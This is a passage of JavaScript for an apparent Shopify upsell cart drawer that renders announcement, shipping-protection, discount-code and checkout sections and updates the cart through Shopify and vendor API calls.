  <path d="M8 3.5H12C12 2.96957 11.7893 2.46086 11.4142 2.08579C11.0391 1.71071 10.5304 1.5 10 1.5C9.46957 1.5 8.96086 1.71071 8.58579 2.08579C8.21071 2.46086 8 2.96957 8 3.5ZM6.5 3.5C6.5 3.04037 6.59053 2.58525 6.76642 2.16061C6.94231 1.73597 7.20012 1.35013 7.52513 1.02513C7.85013 0.700121 8.23597 0.442313 8.66061 0.266422C9.08525 0.0905302 9.54037 0 10 0C10.4596 0 10.9148 0.0905302 11.3394 0.266422C11.764 0.442313 12.1499 0.700121 12.4749 1.02513C12.7999 1.35013 13.0577 1.73597 13.2336 2.16061C13.4095 2.58525 13.5 3.04037 13.5 3.5H19.25C19.4489 3.5 19.6397 3.57902 19.7803 3.71967C19.921 3.86032 20 4.05109 20 4.25C20 4.44891 19.921 4.63968 19.7803 4.78033C19.6397 4.92098 19.4489 5 19.25 5H17.93L16.76 17.111C16.6702 18.039 16.238 18.9002 15.5477 19.5268C14.8573 20.1534 13.9583 20.5004 13.026 20.5H6.974C6.04186 20.5001 5.1431 20.153 4.45295 19.5265C3.7628 18.8999 3.33073 18.0388 3.241 17.111L2.07 5H0.75C0.551088 5 0.360322 4.92098 0.21967 4.78033C0.0790175 4.63968 0 4.44891 0 4.25C0 4.05109 0.0790175 3.86032 0.21967 3.71967C0.360322 3.57902 0.551088 3.5 0.75 3.5H6.5ZM8.5 8.25C8.5 8.05109 8.42098 7.86032 8.28033 7.71967C8.13968 7.57902 7.94891 7.5 7.75 7.5C7.55109 7.5 7.36032 7.57902 7.21967 7.71967C7.07902 7.86032 7 8.05109 7 8.25V15.75C7 15.9489 7.07902 16.1397 7.21967 16.2803C7.36032 16.421 7.55109 16.5 7.75 16.5C7.94891 16.5 8.13968 16.421 8.28033 16.2803C8.42098 16.1397 8.5 15.9489 8.5 15.75V8.25ZM12.25 7.5C12.4489 7.5 12.6397 7.57902 12.7803 7.71967C12.921 7.86032 13 8.05109 13 8.25V15.75C13 15.9489 12.921 16.1397 12.7803 16.2803C12.6397 16.421 12.4489 16.5 12.25 16.5C12.0511 16.5 11.8603 16.421 11.7197 16.2803C11.579 16.1397 11.5 15.9489 11.5 15.75V8.25C11.5 8.05109 11.579 7.86032 11.7197 7.71967C11.8603 7.57902 12.0511 7.5 12.25 7.5ZM4.734 16.967C4.78794 17.5236 5.04724 18.0403 5.46137 18.4161C5.87549 18.792 6.41475 19.0001 6.974 19H13.026C13.5853 19.0001 14.1245 18.792 14.5386 18.4161C14.9528 18.0403 15.2121 17.5236 15.266 16.967L16.424 5H3.576L4.734 16.967Z" fill="currentColor"/>
  </svg>
  `;

  const getCartDrawerStyles = (config) => {
    return `
      #atlas-upsell-cart-drawer-variable-definitions {
        --cart_drawer_background_color: ${config?.cart_drawer_background_color};
        --cart_drawer_accent_color: ${config?.cart_drawer_accent_color};
        --cart_drawer_text_color: ${config?.cart_drawer_text_color};
        --cart_drawer_saving_text_color: ${config?.cart_drawer_saving_text_color};
        --cart_drawer_saving_background_color: ${config?.cart_drawer_saving_background_color || "#F6F6F6"};
        --cart_drawer_saving_background_gradient: ${config?.cart_drawer_saving_background_gradient};
        --cart_drawer_use_saving_background_gradient: ${config?.cart_drawer_use_saving_background_gradient};
        --cart_drawer_button_color: ${config?.cart_drawer_button_color};
        --cart_drawer_button_text_color: ${config?.cart_drawer_button_text_color};
        --cart_drawer_close_button_color: ${config?.cart_drawer_close_button_color};
        --cart_drawer_button_corner_radius: ${config?.cart_drawer_button_corner_radius}px;

        --announcement_size: ${Number.isFinite(config?.announcement_size) ? config.announcement_size : 12}px;
        --announcement_font_size: ${config?.announcement_font_size}px;
        --announcement_background_color: ${config?.announcement_background_color};
        --announcement_border_color: ${config?.announcement_border_color};
        --announcement_text_color: ${config?.announcement_text_color};
        --announcement_use_gradient_background: ${config?.announcement_use_gradient_background};
        --announcement_gradient_background: ${config?.announcement_gradient_background};
        --shipping_protection_heading_color: ${config?.shipping_protection_heading_color};
        --shipping_protection_text_color: ${config?.shipping_protection_text_color};
        --shipping_protection_switch_color: ${config?.shipping_protection_switch_color};

        --cart_drawer_quantity_button_background_color: ${config?.cart_drawer_quantity_button_background_color || "#F6F6F7"};
        --cart_drawer_quantity_text_background_color: ${config?.cart_drawer_quantity_text_background_color || "#FFFFFF"};
        --cart_drawer_discount_tag_background_color: ${config?.cart_drawer_discount_tag_background_color || "#F3F3F3"};
        --cart_drawer_discount_tag_text_color: ${config?.cart_drawer_discount_tag_text_color || "#000000"};
        --cart_drawer_discount_icon_tag_color: ${config?.cart_drawer_discount_icon_tag_color || "#000000"};
        --cart_drawer_variant_text_color: ${config?.cart_drawer_variant_text_color || "#6D7175"};
        --cart_drawer_compare_at_price_color: ${config?.cart_drawer_compare_at_price_color || "#6D7175"};

        --upsell_products_section_bg_color: ${config?.upsell_products_section_bg_color || "#FFFFFF"};
        --upsell_products_carousel_card_bg_color: ${config?.upsell_products_carousel_card_bg_color || "#a7a7a7"};
        --upsell_products_add_button_bg_color: ${config?.upsell_products_add_button_bg_color || "#000000"};
        --upsell_products_add_button_text_color: ${config?.upsell_products_add_button_text_color || "#FFFFFF"};

        --discount_code_input_background_color: ${config?.discount_code_input_background_color || "#FFFFFF"};
        --discount_code_button_background_color: ${config?.discount_code_button_background_color || "#000000"};
        --discount_code_input_text_color: ${config?.discount_code_input_text_color || "#000000"};
        --discount_code_button_text_color: ${config?.discount_code_button_text_color || "#FFFFFF"};
        --discount_code_success_message_color: ${config?.discount_code_success_message_color || "#059669"};
        --discount_code_success_background_color: ${config?.discount_code_success_background_color || "#F3F4F6"};
        --discount_code_error_message_color: ${config?.discount_code_error_message_color || "#DC2626"};
      }
    `;
  };

  // Helper function to render title text with {qty} wrapped in a gray circle
  const renderTitleWithQuantityBadge = (text, qty) => {
    if (!text) return "";
    // Remove parentheses around {qty} placeholder (e.g., "({qty})" becomes "{qty}")
    const cleanedText = text.replace(/\(({qty})\)/g, "{qty}");
    const parts = cleanedText.split("{qty}");
    if (parts.length === 1) return cleanedText;

    let result = "";
    for (let i = 0; i < parts.length; i++) {
      if (parts[i]) {
        result += parts[i];
      }
      if (i < parts.length - 1) {
        result += `<span style="display: inline-flex; align-items: center; justify-content: center; background-color: rgba(21,21,21,0.1); border-radius: 50%; width: 32px; height: 32px; padding: 0; font-size: 16px; font-weight: 600; margin-left: 4px; margin-right: 4px; vertical-align: middle; line-height: 1; aspect-ratio: 1;">${qty}</span>`;
      }
    }
    return result;
  };

  const getCartDrawerInnerHtmlForReact = (config) => {
    // console.log(config);

    let processedAnnouncementText = config.announcement_text;

    if (config.announcement_text?.includes("{TIMER}")) {
      let initialTimerStr = "{TIMER}"; // Default fallback
      // Use parseInt for minutes and seconds here for robust initial display
      const parsedMinutes = parseInt(config.announcement_timer_minutes, 10);
      const parsedSeconds = parseInt(config.announcement_timer_seconds, 10);
      // Use Number.isNaN for a stricter check after parsing
      if (
        !Number.isNaN(parsedMinutes) &&
        !Number.isNaN(parsedSeconds) &&
        parsedMinutes >= 0 &&
        parsedSeconds >= 0 &&
        parsedMinutes <= 99 && // Added a reasonable upper limit for minutes
        parsedSeconds < 60
      ) {
        initialTimerStr = `${String(parsedMinutes).padStart(2, "0")}:${String(parsedSeconds).padStart(2, "0")}`;
      }
      processedAnnouncementText = config.announcement_text.replace(
        "{TIMER}",
        ` <span id="atlas-announcement-timer-value">${initialTimerStr}</span>`
      );
    }

    const announcementBackgroundStyle =
      config.announcement_use_gradient_background
        ? `background: var(--announcement_gradient_background);`
        : `background-color: var(--announcement_background_color); border-top: 1px solid var(--announcement_border_color); border-bottom: 1px solid var(--announcement_border_color);`;

    const announcementHtml = `
   ${
     config.announcement_enabled
       ? `
        <div class="atlas-upsell-cart-announcement" style="${announcementBackgroundStyle}">
          ${processedAnnouncementText}
        </div>`
       : ""
   }
  `;

    const iconType = config.shipping_protection_icon_type ?? "1";
    const iconImageUrl =
      iconType === "1"
        ? "https://app.helloatlas.io/shield.png"
        : "https://app.helloatlas.io/shipment-with-padlock.webp";

    const shippingProtectionHtml = `
   ${
     config.shipping_protection_enabled
       ? `
        <div class="atlas-upsell-cart-shipping-protection-container" style="display: none;">
          <div
            style="
              display: flex;
              padding-bottom: 20px;
              background-color: #F9F9F9;
              flex-direction: column;
              width: 100%;
              background-color: transparent;
            "
          >
            <div style="display: flex; align-items: flex-start; gap: 12px;">
              <div
                style="
                  width: 44px;
                  height: 44px;
                  display: flex;
                  align-items: center;
                  justify-content: center;
                  flex-shrink: 0;
                "
              >
                <img
                  id="atlas-upsell-cart-shipping-protection-image"
                  src="${iconImageUrl}"
                  alt="Shipping Protection"
                  style="width: 44px; height: 44px; object-fit: contain"
                />
              </div>
              <div style="flex: 1 1 0%">
                <span style="font-weight: 500; font-size: 15px; color: var(--shipping_protection_heading_color);">
                  ${config.shipping_protection_title}
                </span>
                <div style="font-size: 13px; color: var(--shipping_protection_text_color); max-width: 220px">
                  ${config.shipping_protection_description}
                </div>
              </div>
              <div
                style="
                  display: flex;
                  flex-direction: column;
                  align-items: flex-end;
                  justify-content: center;
                  height: 100%;
                "
              >
                <span id="atlas-upsell-cart-shipping-protection-price" style="font-weight: 500; font-size: 14px; color: var(--shipping_protection_heading_color);"></span>
                <div style="margin-top: 8px; position: relative;">
                  <label
                    style="
                      display: inline-block;
                      width: 46px;
                      height: 26px;
                      position: relative;
                      vertical-align: middle;
                    "
                    >
                    <input
                      id="atlas-upsell-cart-shipping-protection-switch"
                      type="checkbox"
                      style="opacity: 0; width: 0px; height: 0px"
                    />
                    <span>
                      <span></span>
                    </span>
                  </label>
                  <div
                    class="atlas-upsell-cart-shipping-protection-switch-loading-spinner"
                    style="
                      position: absolute;
                      top: 50%;
                      left: 50%;
                      display: none;
                      pointer-events: none;
                    "
                  >
                    <div
                      style="
                          width: 13px;
                          height: 13px;
                          border: 1.8px solid #ffffff;
                          border-top: 1.8px solid transparent;
                          border-radius: 50%;
                          animation: atlas-cart-upsell-loading-spinner-spin 1.5s linear infinite;
                      "
                    >&nbsp;</div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        `
       : ""
   }
  `;

    const getSubtotalLineHtml = () => {
      if (config.cart_drawer_enable_subtotal_line) {
        return `
          <div id="atlas-upsell-cart-free-shipping-line" style="
            display: none;
            justify-content: space-between;
            align-items: center;
            padding-bottom: 5px;
            font-size: 15.5px;
          ">
            <div>${config.cart_drawer_free_shipping_label_text || "Shipping"}</div>
            <div style="font-weight: 600;">${config.cart_drawer_free_shipping_value_text || "FREE"}</div>
          </div>
          <div style="
            display: flex;
            justify-content: space-between;
            gap: 12px;
            align-items: center;
            padding-bottom: 16px;
            font-size: ${config?.cart_drawer_subtotal_size ? config?.cart_drawer_subtotal_size : 15.5}px;
            font-weight: 600;
          ">
            <div>${config.cart_drawer_subtotal_text}</div>
            <div id="atlas-upsell-cart-subtotal-line-price-span">$0.00</div>
          </div>
          <div id="atlas-upsell-cart-order-discount-container" style="display: none;">
            <span id="atlas-upsell-cart-order-discount-amount-span"></span>
            <!-- Order-level discount will be dynamically inserted here -->
          </div>
      `;
      }
      return "";
    };

    const getDiscountCodeSectionHtml = () => {
      if (config.discount_codes_enabled) {
        return `
          <div class="atlas-discount-code-section" style="padding-bottom: 16px;">
            <div class="atlas-discount-code-input-wrapper" style="display: flex; gap: 8px; align-items: stretch;">
              <input
                type="text"
                id="atlas-discount-code-input"
                class="atlas-discount-code-input"
                placeholder="${config.discount_code_input_placeholder || "Discount code"}"
                style="
                  flex: 1;
                  padding: 12px 14px;
                  border: 1px solid #D1D5DB;
                  border-radius: 4px;
                  font-size: 14px;
                  background-color: var(--discount_code_input_background_color);
                  color: var(--discount_code_input_text_color);
                  outline: none;
                  transition: border-color 0.2s;
                "
              />
              <button
                id="atlas-discount-code-apply-btn"
                class="atlas-discount-code-apply-btn"
                style="
                  padding: 12px 20px;
                  border: none;
                  border-radius: 4px;
                  font-size: 14px;
                  font-weight: 500;
                  background-color: var(--discount_code_button_background_color);
                  color: var(--discount_code_button_text_color);
                  cursor: pointer;
                  white-space: nowrap;
                  transition: opacity 0.2s;
                  min-width: 80px;
                  display: flex;
                  align-items: center;
                  justify-content: center;
                "
              >
                <span class="atlas-discount-btn-text">${config.discount_code_apply_button_text || "Apply"}</span>
                <div class="atlas-discount-btn-spinner" style="display: none; width: 16px; height: 16px; border: 2px solid var(--discount_code_button_text_color); border-top-color: transparent; border-radius: 50%; animation: atlas-spin 0.6s linear infinite;"></div>
              </button>
            </div>
            <div id="atlas-discount-code-message" class="atlas-discount-code-message" style="margin-top: 8px; font-size: 13px; display: none;"></div>
            <div id="atlas-discount-code-applied" class="atlas-discount-code-applied" style="margin-top: 8px; display: none;">
              <div style="display: flex; justify-content: space-between; align-items: center; padding: 10px 14px; background-color: var(--discount_code_success_background_color); border: 1px solid #E5E7EB; border-radius: 6px;">
                <div style="display: flex; align-items: center; gap: 8px;">
                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M13.3334 7.33333V4C13.3334 3.64638 13.1929 3.30724 12.9429 3.05719C12.6928 2.80714 12.3537 2.66667 12.0001 2.66667H4.00008C3.64646 2.66667 3.30732 2.80714 3.05727 3.05719C2.80722 3.30724 2.66675 3.64638 2.66675 4V12C2.66675 12.3536 2.80722 12.6928 3.05727 12.9428C3.30732 13.1929 3.64646 13.3333 4.00008 13.3333H7.33341" stroke="var(--discount_code_success_message_color)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M10 9.33333L11.3333 10.6667L14 8" stroke="var(--discount_code_success_message_color)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                  </svg>
                  <span id="atlas-discount-code-name" style="font-weight: 500; color: var(--discount_code_success_message_color); font-size: 14px;"></span>
                </div>
                <button
                  id="atlas-discount-code-remove-btn"
                  style="background: none; border: none; color: #6B7280; cursor: pointer; font-size: 13px; padding: 4px; text-decoration: none; display: flex; align-items: center; justify-content: center;"
                >
                  <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 4L4 12M4 4L12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                  </svg>
                </button>
              </div>
            </div>
            <div id="atlas-discount-amount-line" style="display: none; justify-content: space-between; align-items: center; padding-bottom: 8px; font-size: 14px; color: var(--discount_code_success_message_color);">
              <div id="atlas-discount-amount-label">Discount</div>
              <div id="atlas-discount-amount-value">-$0.00</div>
            </div>
          </div>
        `;
      }
      return "";
    };

    const emptyCartHtml = `
    <div id="atlas-upsell-cart-empty-cart-container" style="display: none; flex-direction: column; align-items: center; justify-content: center; height: 100%; padding: 20px;">
      <div style="padding: 20px; text-align: center;">${config.cart_drawer_empty_message_text}</div>
      <button id="atlas-upsell-cart-continue-shopping-button" class="atlas-checkout-button-styles">${config.cart_drawer_empty_button_text}</button>
    </div>
  `;

    // Payment icons HTML
    const paymentIconsHtml = () => {
      if (
        config.cart_drawer_payment_icons_enabled &&
        config.cart_drawer_selected_payment_icons
      ) {
        let selectedIcons = config.cart_drawer_selected_payment_icons;
        if (typeof selectedIcons === "string") {
          selectedIcons = selectedIcons
            .split(",")
            .map((s) => s.trim())
            .filter(Boolean);
        } else if (!Array.isArray(selectedIcons)) {
          selectedIcons = [];
        }

        const paymentIconMap = window.atlasCartUpsellsPaymentIcons || {};
        if (selectedIcons.length > 0) {
          return `<div class="atlas-cart-payment-icons-container" style="display: flex; justify-content: center; align-items: center; gap: 10px; flex-wrap: wrap; margin-top: 16px;">
            ${selectedIcons
              .map((iconId) => {
                const icon = paymentIconMap[iconId];
                if (!icon) return "";
                return `<img src="${icon.url}" alt="${icon.label}" title="${icon.label}" style="width: 40px; height: 28px; object-fit: contain;" />`;
              })
              .join("")}
          </div>`;
        }
      }

      return "";
    };

    const notEmptyCartHtml = `
      <div id="atlas-upsell-cart-not-empty-cart-container" style="display: flex; flex-direction: column; position: absolute; top: 0px; bottom: 0px; right: 0px; left: 0px;">
          <div class="atlas-upsell-cart-header" style="${config.announcement_enabled && (!config.announcement_position || config.announcement_position === "above_items") ? "border-bottom: none;" : "border-bottom: 1px solid rgba(0, 0, 0, 0.1);"}">
            <h2 class="atlas-upsell-cart-drawer-header-h2">${renderTitleWithQuantityBadge(config.cart_drawer_title_text, "0")}</h2>
            <button class="atlas-upsell-cart-close">&times;</button>
          </div>

          ${config.announcement_enabled && (!config.announcement_position || config.announcement_position === "above_items") ? announcementHtml : ""}

          <div class="atlas-upsell-cart-progress-reward-container" style="display: none;"></div>

          <div class="atlas-upsell-cart-items-container">&nbsp;</div>

          ${config.announcement_enabled && config.announcement_position === "below_items" ? announcementHtml : ""}

          <div class="atlas-upsell-cart-footer">
            ${shippingProtectionHtml}
            ${getDiscountCodeSectionHtml()}
            ${getSubtotalLineHtml()}
            <a id="atlas-upsell-cart-checkout-button-anchor" href="/checkout" style="text-decoration: none; color: inherit;">
              <button id="atlas-upsell-cart-checkout-button" class="atlas-checkout-button-styles">
                <span id="atlas-upsell-cart-checkout-button-text-span" style="visibility: visible;">
                ${config.cart_drawer_checkout_button_text?.replaceAll("{total}", `<span class="atlas-upsell-cart-subtotal-amount-span"> $0.00</span>`)}
                </span>

                <div class="atlas-upsell-cart-checkout-button-loading-container" style="display: none;">
                  <div class="atlas-upsell-cart-checkout-button-spinner">&nbsp;</div>
                </div>
              </button>
            </a>
            ${paymentIconsHtml()}
          </div>
        </div>
    `;

    return `
      ${emptyCartHtml}
      ${notEmptyCartHtml}
    `;
  };

  const getCartDrawerHtml = (config) => {
    return `
    <div id="atlas-upsell-cart-drawer-variable-definitions">
      <div id="atlas-upsell-cart-drawer-main-container">
        <div class="atlas-upsell-cart-drawer-overlay">&nbsp;</div>

        <div class="atlas-upsell-cart-drawer-content">
          ${getCartDrawerInnerHtmlForReact(config)}
        </div>

      </div>
    </div>
  `;
  };
  /* #endregion */

  class AtlasUpsellCartDrawer {
    //

    /* #region - Constructor & Initial Setup Functions - */
    constructor(config, baseUrl) {
      this.config = config;
      // Default to text style when unset to avoid null-driven regressions
      this.config.upsell_products_add_button_style =
        this.config?.upsell_products_add_button_style || "text";
      this.baseUrl = baseUrl || "https://app.helloatlas.io";
      this.localeUrlBase = window?.Shopify?.routes?.root ?? "/"; // for testing
      this.moneyFormat = window?.atlasCartUpsellsMoneyFormat || "${{amount}}";

      this.cart = { items: [] };
      this.deleteCartItemLoadingKeys = new Set();
      this.quantityPlusLoadingKeys = new Set();
      this.quantityMinusLoadingKeys = new Set();
      this.shippingProtectionSwitchLoading = false;
      this.isAdjustingProgressiveGifts = false; // Prevent infinite loops

      // Subscription upgrades
      this.sellingPlansByProduct = {}; // Store selling plans by product ID
      this.sellingPlansLoading = false;

      this.drawer = this.injectCartDrawerHtmlIntoBody();
      if (
        this.config.upsell_products_enabled &&
        typeof UpsellProductsCarouselHandler !== "undefined"
      ) {
        this.carouselHandler = new UpsellProductsCarouselHandler(
          this,
          formatMoney,
          this.config
        );
        this.carouselHandler.loadSwiperLibrary();
      }
      this.setupEventListeners();
      this.fetchInitialCartItems();
      this.fetchShippingProtectionImage();
      this.setCartAttribute(true);

      console.log("this.config");
      console.log(this.config);
    }

    updateConfigAndRefreshUI(config) {
      // should only be called if an instance of AtlasUpsellCartDrawer already exists.
      // console.log("updateConfigAndRefreshUI");
      this.config = config;
      this.config.upsell_products_add_button_style =
        this.config?.upsell_products_add_button_style || "text";
      const wasOpen = this.drawer && this.drawer.classList.contains("is-open");

      // update html/css:
      // Add styles if not already added
      const styleTag = document.getElementById("atlas-upsell-cart-styles");
      if (styleTag) {
        const newStyles = getCartDrawerStyles(config);
        styleTag.textContent = newStyles;
      }

      // Update inner content instead of removing the whole drawer
      const contentArea = this.drawer
        ? this.drawer.querySelector(".atlas-upsell-cart-drawer-content")
        : null;
      if (contentArea) {
        contentArea.innerHTML = getCartDrawerInnerHtmlForReact(this.config);
      } else {
        // If the content area isn't found, we log an error.
        // A full rebuild (which would close it) is avoided to stick to the minimal change for "keep open".
        console.error(
          ".atlas-upsell-cart-drawer-content not found. Cart content will not update."
        );
      }

      // If it was open, ensure it remains visually open, for case when user has cart open when config gets updated
      if (wasOpen && this.drawer) {
        this.drawer.classList.add("is-open");
        document.body.classList.add("atlas-no-scroll-for-cart-drawer");
      }
      // this.drawer itself is not reassigned as its main element isn't being replaced.

      this.setupEventListeners(); // Re-bind event listeners to the new inner DOM
      this.fetchInitialCartItems();
      this.fetchShippingProtectionImage();

      // Reinitialize Swiper via CarouselHandler
      if (this.carouselHandler) {
        // Check if carouselHandler exists before trying to use it
        if (this.config.upsell_products_enabled) {
          this.carouselHandler.destroySwiper();
          this.carouselHandler.loadSwiperLibrary();
        } else {
          this.carouselHandler.destroySwiper(); // Destroy if it exists but is no longer enabled
        }
      } else if (
        this.config.upsell_products_enabled &&
        typeof UpsellProductsCarouselHandler !== "undefined"
      ) {
        // If it didn't exist but is now enabled, initialize it
        this.carouselHandler = new UpsellProductsCarouselHandler(
          this,
          formatMoney,
          this.config
        );
        this.carouselHandler.loadSwiperLibrary();
      }
    }

    setupEventListeners() {
      // Event listeners
      document
        .querySelector(".atlas-upsell-cart-drawer-overlay")
        .addEventListener("click", this.close.bind(this));

      document
        .querySelector(".atlas-upsell-cart-close")
        .addEventListener("click", this.close.bind(this));

      document.addEventListener("keyup", (evt) => {
        if (evt.code === "Escape") this.close();
      });

      document
        .querySelector("#atlas-upsell-cart-checkout-button")
        ?.addEventListener("click", (e) => {
          e.preventDefault(); // Prevent anchor tag default behavior
          // Include discount code in checkout URL if present
          const discountCode = this.cart?.attributes?.discount_code;
          const checkoutUrl = discountCode
            ? `/checkout?discount=${encodeURIComponent(discountCode)}`
            : "/checkout";
          console.log("🎫 Atlas Cart: Discount code:", discountCode);
          console.log("🎫 Atlas Cart: Checkout URL:", checkoutUrl);
          window.location.href = checkoutUrl;
          this.setCheckoutButtonLoading();
        });

      document
        .querySelector("#atlas-upsell-cart-checkout-button-anchor")
        ?.addEventListener("click", (e) => {
          e.preventDefault(); // Prevent default anchor navigation
          this.setCheckoutButtonLoading();
        });

      // continue shopping button (empty cart state):
      document
        .querySelector("#atlas-upsell-cart-continue-shopping-button")
        .addEventListener("click", this.close.bind(this));

      // shipping protection toggle switch:
      if (
        this?.config?.shipping_protection_enabled &&
        this.config.shipping_protection_product_variant_id
      ) {
        this.drawer
          .querySelector("#atlas-upsell-cart-shipping-protection-switch")
          .addEventListener("click", (evt) => {
            // console.log("Checkbox clicked event:", evt);
            evt.preventDefault();
            const newCheckedState = evt.target.checked;
            // console.log(this.cart);

            const alreadyInCart = this.cart.items.some(
              (item) =>
                item.id ===
                parseInt(
                  this.config.shipping_protection_product_variant_id.replace(
                    "gid://shopify/ProductVariant/",
                    ""
                  )
                )
            );
            // console.log("alreadyInCart", alreadyInCart);

            if (
              newCheckedState &&
              !alreadyInCart &&
              !this.shippingProtectionSwitchLoading
            ) {
              // add shipping protection product to cart
              // console.log("Should add shipping protection");

              this.shippingProtectionSwitchLoading = true;
              const loadingSpinner = document.querySelector(
                ".atlas-upsell-cart-shipping-protection-switch-loading-spinner"
              );
              loadingSpinner.style.display = "block";
              loadingSpinner.style.transform = "translate(25%, -50%)"; // when toggle is off.

              fetch(`${this.localeUrlBase}cart/add.js`, {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({
                  items: [
                    {
                      id: this.config.shipping_protection_product_variant_id.replace(
                        "gid://shopify/ProductVariant/",
                        ""
                      ),
                      quantity: 1,
                      properties: {
                        _shipping_protection: true,
                        _bundle_product_id: "shipping_protection",
                      },
                    },
                  ],
                }),
              })
                .then((res) => {
                  console.log(res);
                })
                .finally(() => {
                  this.shippingProtectionSwitchLoading = false;
                  loadingSpinner.style.display = "none";
                  document.querySelector(
                    "#atlas-upsell-cart-shipping-protection-switch"
                  ).checked = newCheckedState;
                });
            } else if (
              !newCheckedState &&
              alreadyInCart &&
              !this.shippingProtectionSwitchLoading
            ) {
              // remove shipping protection product from cart
              // console.log("Should remove shipping protection");
              this.shippingProtectionSwitchLoading = true;

              const loadingSpinner = document.querySelector(
                ".atlas-upsell-cart-shipping-protection-switch-loading-spinner"
              );
              loadingSpinner.style.display = "block";
              loadingSpinner.style.transform = "translate(-125%, -50%)"; // when toggle is on.

              fetch(`${this.localeUrlBase}cart/change.js`, {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                  Accept: "application/json",
                },
                body: JSON.stringify({
                  id: this.config.shipping_protection_product_variant_id.replace(
                    "gid://shopify/ProductVariant/",
                    ""
                  ),
                  quantity: 0,
                }),
              })
                .then(async (res) => {
                  console.log(res);

                  // Fetch updated cart and re-render
                  const cart = await fetch(`${this.localeUrlBase}cart.js`).then(
                    (res) => res.json()
                  );
                  this.updateCartItems(cart);
                })
                .finally(() => {
                  this.shippingProtectionSwitchLoading = false;
                  loadingSpinner.style.display = "none";
                  document.querySelector(
                    "#atlas-upsell-cart-shipping-protection-switch"
                  ).checked = newCheckedState;
                });
            }
          });
      }

      // Discount code event listeners
      if (this?.config?.discount_codes_enabled) {
        const applyBtn = document.querySelector(
          "#atlas-discount-code-apply-btn"
        );
        const input = document.querySelector("#atlas-discount-code-input");
        const removeBtn = document.querySelector(
          "#atlas-discount-code-remove-btn"
        );

        if (applyBtn && input) {
          // Apply button click
          applyBtn.addEventListener("click", () => {
            const code = input.value.trim();
            if (code) {
              this.applyDiscountCode(code);
            }
          });

          // Enter key on input
          input.addEventListener("keypress", (evt) => {
            if (evt.key === "Enter") {
              const code = input.value.trim();
              if (code) {
                this.applyDiscountCode(code);
              }
            }
          });
        }

        if (removeBtn) {
          removeBtn.addEventListener("click", () => {
            this.removeDiscountCode();
          });
        }
      }
    }

    setCheckoutButtonLoading() {
      const checkoutButtonTextSpan = document.querySelector(
        "#atlas-upsell-cart-checkout-button-text-span"
      );
      if (checkoutButtonTextSpan && checkoutButtonTextSpan.style) {
        checkoutButtonTextSpan.style.visibility = "hidden";
      }

      const checkoutButtonLoadingSpinnerContainer = document.querySelector(
        ".atlas-upsell-cart-checkout-button-loading-container"
      );
      if (
        checkoutButtonLoadingSpinnerContainer &&
        checkoutButtonLoadingSpinnerContainer.style
      ) {
        checkoutButtonLoadingSpinnerContainer.style.display = "block";
      }
    }

    // Discount code methods
    setDiscountButtonLoading(isLoading) {
      const applyBtn = document.querySelector("#atlas-discount-code-apply-btn");
      const btnText = applyBtn?.querySelector(".atlas-discount-btn-text");
      const btnSpinner = applyBtn?.querySelector(".atlas-discount-btn-spinner");

      if (applyBtn && btnText && btnSpinner) {
        if (isLoading) {
          btnText.style.display = "none";
          btnSpinner.style.display = "block";
          applyBtn.disabled = true;
        } else {
          btnText.style.display = "block";
          btnSpinner.style.display = "none";
          applyBtn.disabled = false;
        }
      }
    }

    showDiscountMessage(message, isError = false) {
      const messageEl = document.querySelector("#atlas-discount-code-message");
      if (messageEl) {
        messageEl.textContent = message;
        messageEl.className = isError
          ? "atlas-discount-code-message error"
          : "atlas-discount-code-message success";
        messageEl.style.display = "block";

        // Hide after 5 seconds
        setTimeout(() => {
          messageEl.style.display = "none";
        }, 5000);
      }
    }

    updateDiscountUI(cart) {
      const input = document.querySelector("#atlas-discount-code-input");
      const inputWrapper = document.querySelector(
        "#atlas-discount-code-input"
      ).parentElement;
      const appliedContainer = document.querySelector(
        "#atlas-discount-code-applied"
      );
      const discountCodeName = document.querySelector(
        "#atlas-discount-code-name"
      );
      const discountAmountLine = document.querySelector(
        "#atlas-discount-amount-line"
      );
      const discountAmountLabel = document.querySelector(
        "#atlas-discount-amount-label"
      );
      const discountAmountValue = document.querySelector(
        "#atlas-discount-amount-value"
      );

      // Check if there's a discount code in cart attributes
      const discountCode = cart.attributes?.discount_code;

      if (
        discountCode &&
        discountCodeName &&
        appliedContainer &&
        inputWrapper
      ) {
        // Show applied state
        discountCodeName.textContent = discountCode;
        inputWrapper.style.display = "none";
        appliedContainer.style.display = "block";

        // Show discount amount line
        if (discountAmountLine && discountAmountLabel && discountAmountValue) {
          // Check for cart-level discount applications
          let discountAmount = 0;
          if (
            cart.cart_level_discount_applications &&
            cart.cart_level_discount_applications.length > 0
          ) {
            discountAmount = cart.cart_level_discount_applications.reduce(
              (total, app) => {
                return total + (app.total_allocated_amount || 0);
              },
              0
            );
          }

          if (discountAmount > 0) {
            // Show actual discount amount
            discountAmountLabel.textContent = `Discount (${discountCode})`;
            discountAmountValue.innerHTML = `-${formatMoney({ cents: discountAmount, format: window.Shopify?.currency?.active || "${{amount}}" })}`;
            discountAmountLine.style.display = "flex";
          } else {
            // Fetch discount amount from backend API - use items_subtotal_price for pre-discount total
            this.fetchAndDisplayDiscountAmount(
              discountCode,
              cart.items_subtotal_price,
              discountAmountLabel,
              discountAmountValue,
              discountAmountLine
            );
          }
        }
      } else if (inputWrapper && appliedContainer) {
        // Show input state
        inputWrapper.style.display = "flex";
        appliedContainer.style.display = "none";
        if (input) {
          input.value = "";
        }
        // Hide discount amount line
        if (discountAmountLine) {
          discountAmountLine.style.display = "none";
        }
      }
    }

    async applyDiscountCode(code) {
      if (!code || code.trim() === "") {
        this.showDiscountMessage("Please enter a discount code", true);
        return;
      }

      this.setDiscountButtonLoading(true);

      try {
        const shopDomain = window.Shopify?.shop;

        // First, validate the discount code with the backend
        const validationResponse = await fetch(
          `${this.baseUrl}/api/validate_discount_code`,
          {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
              Accept: "application/json",
            },
            body: JSON.stringify({
              code: code.trim(),
              shop: shopDomain,
            }),
          }
        );

